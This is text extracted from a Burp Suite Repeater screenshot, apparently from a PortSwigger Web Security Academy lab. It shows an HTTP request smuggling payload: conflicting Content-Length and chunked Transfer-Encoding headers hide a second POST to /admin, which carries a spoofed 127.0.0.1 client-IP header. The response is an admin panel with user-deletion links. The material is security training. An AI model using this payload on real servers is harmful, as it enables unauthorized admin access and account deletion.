 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
3 × ...
Send Cancel < ▾ > ▾ Target: https://ac831f041e3a6302c0675be9
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: ac831f041e3a6302c0675be900d5002e.web-security-academy.net
3 Cookie: session=WiOlB3OB05cbE6o8Fq7qo2RqBKPSbpnb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 148
19 Transfer-Encoding: chunked
20
21 0
22
23 POST /admin HTTP/1.1
24 X-BTDgAM-Ip: 127.0.0.1
25 Content-Type: application/x-www-form-urlencoded
26 Content-Length: 16
27 Connection: close
28
29 c0rvu5=1
Response
Pretty Raw Hex Render Hackvertor \n
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72